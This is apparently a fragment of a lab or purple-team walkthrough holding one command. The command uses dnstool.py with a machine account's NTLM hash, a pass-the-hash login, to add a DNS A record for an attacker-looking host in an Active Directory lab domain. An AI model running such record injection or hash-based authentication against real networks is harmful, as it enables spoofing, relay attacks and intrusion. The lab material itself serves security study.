 python3 dnstool.py -u purple\\Hive\$ -p aad3b435b51404eeaad3b435b51404ee:27b6e0dd98a862dc13456ca1c0f7d128 -r kali2.purple.lab -a add -t A -d 10.0.0.3 10.0.0.1